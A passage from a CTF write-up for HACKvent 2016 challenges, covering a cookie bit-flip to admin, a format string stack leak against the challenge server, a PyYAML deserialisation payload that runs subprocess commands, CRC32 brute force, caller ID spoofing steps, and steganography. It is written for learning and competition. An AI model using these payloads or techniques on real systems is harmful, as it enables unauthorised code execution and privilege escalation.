

So I checked every byte in the cookie, which I could manipulated or not. The bytes which I could not manipulate are marked with a m and the bytes which I can manipulate are marked with a E: xxxxxxxxxxxxxxExEEEEEEEEEEEEEEEE

As you can see in the middle is one special position, besides the other one. I wrote a little python script, which manipulate that byte in the middle and tried out every possible value. I also checked with the python script, if my user rights are changed, so that I notice which value get me some interesting rights.



If the value is manipulated to 0x84 we are getting admin rights. So we only must copy and paste the base64 string and replace the old one, with that one.



And that is the flag for the day: *HV16-R41n-d33r-8yt3-Fl1p-H4ck*

## <span id="page-26-0"></span>Day 16: Marshmallows

*type: "nomnomnom marhshmallow nomnomnom muffin%x was here"*

<span id="page-26-1"></span>Task

There's this guy Randy, he loves marshmallows and programming in python and C. Prove him by hacking his server, that it's not a good idea to code if you had too many marshmallows.

#### **nc challenges.hackvent.hacking-lab.com 1033**

# MuffinX presents... Marshmallows! <3 [+1 Menu] Play chubby bunny. Exit.

#### <span id="page-26-2"></span>Solution

If we play chubby bunny, with %x we got a format string exploit. If we also analyze the given source code, we notice some hidden functions:

```
setenv(c_char_p(b'MARSHMALLOW_TOKEN'),
c_char_p(str(uuid.uuid4()).encode('ascii')), 1)
[…]
         elif user_input == 'send_secret_marshmallows':
            if safe qets('[?] Token: ') ==
getenv(c_char_p(b'MARSHMALLOW_TOKEN')).decode('ascii'):
                 printf(b'[+] Good token.\n')
                secret marshmallows =
load_yml(base64.b64decode(safe_gets('[?] Your secret marshmallows: 
')).decode('ascii'))
             else: printf(b'[-] Wrong token!\n')
```
As you see, at the beginning of the application the Environment variable MARSHMALLOW TOKEN is set to the uuid of the process. So we need somehow to leak this value, over the format string. To analyze the memory on the server dynamically I wrote a little python script:

```
from pwn import *
from base64 import b64encode, b64decode 
r = remote("challenges.hackvent.hacking-lab.com",1033)
def dump_stack():
     return 300*"%08x "
def print_memory(stack_nr):
     s=""
     for i in xrange(0,stack_nr-1):
         s+="%08x"
     s+=" %s"
     return s
while True:
     print r.recvuntil("> ")
     r.sendline("1")
     print r.recvuntil("marshmallows:")
     xxx = raw_input("Stack_nr: ")
     #print "COMMAND : " + str(xxx)
    if str(xxx) == "ds\n":
         show = str(dump_stack())
     else:
         show = print_memory(int(xxx))
     print show
     r.sendline(show)
```
With that I was able to easily analyze all stack values on the server. After some analyzing I noticed that I got the Token on stack number 294:



After the token, we must send a base64 yaml exploit. There are some examples out there, but somehow I was to dump to use it. So I developed my own exploit. To test it locally I programmed a little python script to test it.:

```
import yaml
import base64
load_yml = yaml.load
exploit = base64.b64encode(''' YAML here ''')
secret = load_yml(base64.b64decode(exploit).decode('ascii'))
#print secret
```
After some tries I used the following yaml-code to exploit the python function:

```
user input: !!python/object/apply:print [
!!python/object/apply:subprocess.call [['ls', '/home',]]]
```
Now we can browse everything and find the flag:



*HV16-m4rs-hm4l-l0wh-4x0r-sr0x*

## <span id="page-29-0"></span>Day 17: I want to play a Game

*Part 2*

<span id="page-29-1"></span>Task

so, you enjoyed the first part? that was soooo 90ties - here is something more modern for you to play.

## <span id="page-29-2"></span>Solution

Another game-reversing challenge. This time it is a velf, from PS-Vita. I don't found an emulator, so I used IDA, to analyze everything. First we should have a look at the strings:



The first string looks interesting. Let's look at the code:



OK, it the string is used at the end of one function. Let's look at the top:



Hmm… another function. We should have a look inside of \_Z4HV16Ph-0x8A:



The interesting part is in the bottom left corner:



0xEDB88320 is a static value from CRC32. We had in Day 07 the same algorithm. In the main function, it takes the CRC32 from some input or something else and compares it with a static CRC32. So we could take all the CRC32 values and write an bruteforce script in python:

```
import binascii
bruter = "ABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890abcdefghijklmnopqrstuvwxyz"
part1 = ""
part2 = ""
part3 = ""
part4 = ""
part5 = ""
for c1 in bruter:
     for c2 in bruter:
         for c3 in bruter:
             for c4 in bruter:
                 parter = c1 + c2 + c3 + c4
                 crc = binascii.crc32(parter) & 0xffffffff
                 scrc = "%08x" % crc
                 if scrc.lower() == "C82065C2".lower():
                     part1 = parter
                     print "1 Part: " + parter
                 elif scrc.lower() == "94B12C65".lower():
                     part2 = parter
                     print "2 Part: " + parter
                 elif scrc.lower() == "7A6CCECE".lower():
                     part3 = parter
                     print "3 Part: " + parter
                 elif scrc.lower() == "9493866C".lower():
                     part4 = parter
                     print "4 Part: " + parter
                 elif scrc.lower() == "0FAC9FA1".lower():
                     part5 = parter
                     print "5 Part: " + parter
print "HV16-" +part1 +"-"+part2 + "-"+part3+"-"+part4+"-"+part5
```
And we got the flag for day 17: *HV16-8X9z-yjKW-9MBT-1ea6-VY9j*

## <span id="page-33-0"></span>Day 18: Calling Santa

<span id="page-33-1"></span>*restricted to 1337s* Task

## **Attention: this is not a toll-free number!**

This challenge can be expensive, depending on your living country. **Consider international dialing costs!**

Santa has a voice mail box on **+41 445 05 1337**. But his voice mail box has caller ID protection activated.

If you call from **+41 76 000 00 00**, you can have a nice talk and your wish will be fulfilled.

## <span id="page-33-2"></span>**Solution**

This was one of the bad designed challenges I've ever seen.

- 1. take a provider who offers you calls with spoofed caller id.
- 2. Call to the number +41 445 05 1337 and change your caller id to +41 76 000 00 00
- 3. You get to a robot voice, which asked you for numbers. Within the Challenge name, "restricted to 1337s" you know which numbers you should choose. Here are the steps from the call:
	- Speak to a Monkey  $\rightarrow$  press 1
	- Speak to a Hacker  $\rightarrow$  press 13
	- Speak to a Cracker  $\rightarrow$  press 133
	- Speak to a Professionell  $\rightarrow$  press 1337
	- Congratulation, you are a real Hackman hacking professionell. The Secret Message is all uppercase *HV16PKPKUKUKAKAKCKCKFUCK*. I repeat the secret Message is all uppercase *HV16PKPKUKUKAKAKCKCKFUCK*. Thank you for playing HACKvent!

For that challenge I give out 20€ for the telephone cost and 10€ for the spoof call provider. Thank you for wasting my and everyone else money. Next time you could do a challenge, where we donate money for a good cause. This would be better than this here.

## <span id="page-34-0"></span>Day 19: Zebra Code

<span id="page-34-1"></span>*Get it straight* Task

Get the key and the encrypted message.

#### <span id="page-34-2"></span>**Solution**

That one was a really good stegano challenge, beside the point that the names of the files are a little bit misleading. The message is within the zebra-image and the key is the svg file. The description tells us the opposite. But that doesn't matter ;)

To the challenge itself. You have some coordinates within the svg file. You should take every pixel from each coordinate and between the coordinates and print them into a long line. That's what the challenge Description said: "Get it straight". To get this line I wrote a python script, which do all the work for me:

```
from PIL import Image
def line(x0, y0, x1, y1):
         "Bresenham's line algorithm"
         points_in_line = []
        dx = abs(x1 - x0) dy = abs(y1 - y0)
         x, y = x0, y0
         sx = -1 if x0 > x1 else 1
         sy = -1 if y0 > y1 else 1
         if dx > dy:
             err = dx / 2.0
             while x != x1:
                 points_in_line.append((x, y))
                 err -= dy
                 if err < 0:
                      y += sy
                      err += dx
                 x += sx
         else:
             err = dy / 2.0
             while y != y1:
                 points_in_line.append((x, y))
                 err -= dx
                 if err < 0:
                     x += sx
                     err += dy
                 y += sy
         points_in_line.append((x, y))
         return points_in_line
img = Image.open("zebra4.png")
pixdata = img.load()
matrix =
[804,409,746,430,772,395,742,379,776,340,707,346,712,383,808,325,747,291,68
8,331,635,406,587,325,622,312,651,279,622,307,638,347,626,412,633,454,668,4
18,651,381,622,412,615,313,590,402,550,352,567,370,584,344,609,275,620,323,
641,282,676,302,654,323,659,363,669,400,698,359,730,359,762,340,806,360,736
,390,777,388,770,419,791,412,793,387,752,402,782,362,771,321,756,344,720,31
7,751,310,738,262,701,242,669,296,675,337,656,376,627,399,633,347,611,323,6
50,283,672,262,645,293,641,322,610,352,607,375,617,410,661,353,640,328,689,
```

```
275,691,319,732,315,759,352,794,319,763,368,819,355,814,305,777,284,753,352
,693,368,748,304,710,281,693,317,619,310,647,340,696,321,730,276,775,268,73
2,311,809,318,761,373,732,349,749,316,812,323,742,302,707,326,689,258,660,3
08,662,361,625,429,605,391,606,340,648,281,666,309,651,330,736,277,735,312,
759,339,783,264,721,271,666,323,649,328,650,274,619,278,615,318,607,398,622
,438,625,391,655,409,654,326,692,329,705,290,675,305,718,239,780,300,719,31
6,755,292,801,334,770,336,787,360,735,365,731,393,815,380,766,368,731,353,7
60,341,714,328,740,308,694,306,652,330,685,274,633,296,619,320,631,357,657,
323,766,305,700,250,636,343,651,392,701,367,711,287,680,356,682,288,756,278
,740,241,705,284,632,286,618,311,673,311,614,335,603,455,627,409,648,439,67
2,392,696,368,715,384,745,352,741,301,788,298,722,281,781,343,715,338,708,2
80,798,295,752,274,798,285,729,322,755,363,774,295,793,332,763,341,728,420,
778,420,810,406,766,389,805,382,743,413,757,372,784,331,728,366,713,328,744
,310,706,288,679,346,629,365,611,325,651,333,696,265,715,291,709,339,744,27
7,802,293,747,307,786,324,799,366,768,327,721,380,771,288,819,319,783,326,7
44,310,797,362,738,340,730,393,775,366,710,340,779,291,805,342,715,266,712,
352,648,420,624,363,644,276,598,319,633,312,585,359,565,306,571,346,591,410
,584,327,624,319,656,303,691,330,656,372,690,318,734,313,719,269,687,270,66
9,299,762,274,780,299,703,304,711,342,819,329,768,287,718,335,757,343,735,2
62,697,249,632,351,601,354,665,243,687,241,664,300,729,260,694,321,749,298,
808,290,785,326,710,276,677,294,648,333]
pixelmatrix = []
for cords in xrange(0,len(matrix)/2-2):
     x = matrix[2*cords]
     y = matrix[2*cords+1]
     x2= matrix[2*cords+2]
     y2= matrix[2*cords+3]
     pixelmatrix.extend(line(x,y,x2,y2))
size = [len(pixelmatrix), 1024]
imgnew = Image.new("RGB", size)
pix = imgnew.load()
for y2 in xrange(0,1024):
     for x2 in xrange(0,len(pixelmatrix)):
         x = pixelmatrix[x2][0]
         y = pixelmatrix[x2][1]
         pix[x2,y2] = pixdata[x,y]
```
imgnew**.**save**(**"barcode.png"**)**

If you get everything right, you should get something like this:



And when you scan the barcode with [https://zxing.org/w/decode,](https://zxing.org/w/decode) you get the following message: *HV16-kW2j-jE4w-ykh6-aF7j-0rcQ*

## <span id="page-36-0"></span>Day 20: MitT

*Men in the Thing*

<span id="page-36-1"></span>Task

You bought a very cool retro weather station.

- It shows an ASCII fire place (small or large fire according to the weather situation)
- It connects to the internet (using WLAN) to fetch the actual weather and the weather forecast for your place (configurable)
- It has a standby mode. The display is switched off if you are not around (detecting the MAC-Address of your mobile phone)
- Many more cool features

But there is an undocumented feature: It will collect data of your local wlan, your settings to the weather station and knows, if someone is around. The weather station will leak this collected data. It also has a backdoor.

Tasks:

- Download the virtualized retro weather station.
- Run it and find the poorly crafted port-knocking mechanism
- Follow the instructions
- Instead of leaking data or the opening of a reverse shell, the flag will be leaked

## <span id="page-36-2"></span>**Solution**

OK, that's a long task description. I don't read it very carefully. So we have a virtual disk and we are able to convert this into a RAW image with VBoxManage:

VBoxManage clonehd --format=RAW ./core1.vdi ./core1.img

After that I am able to unpack the disk with 7zip and browse at through the files. After reading the description again, I am searching for something called portknocker or similar. Within the directory "tce" I found the packed file knocker.tcz. After unpacking it with 7zip I got file called "knocker" which is a 32bit elf file. Now it's time for IDA. Like every time, we should have a look at the strings:

